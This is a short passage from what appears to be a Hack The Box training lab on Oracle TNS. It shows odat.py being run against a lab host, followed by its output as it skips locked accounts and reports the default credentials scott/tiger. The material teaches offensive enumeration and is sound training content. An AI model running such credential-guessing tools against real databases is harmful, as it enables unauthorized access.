 Oracle TNS
TheScriptKid@htb[/htb]$ ./odat.py all -s 10.129.204.235
[+] Checking if target 10.129.204.235:1521 is well configured for a connection...
[+] According to a test, the TNS listener 10.129.204.235:1521 is well configured. Continue...
...SNIP...
[!] Notice: 'mdsys' account is locked, so skipping this username for password           #####################| ETA:  00:01:16
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password       #####################| ETA:  00:01:05
[!] Notice: 'outln' account is locked, so skipping this username for password           #####################| ETA:  00:00:59
[+] Valid credentials found: scott/tiger. Continue...
...SNIP...